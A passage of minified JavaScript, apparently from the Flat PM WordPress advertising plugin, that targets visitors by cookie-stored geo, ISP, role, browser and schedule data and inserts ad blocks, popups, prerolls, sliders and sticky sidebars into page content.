RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var 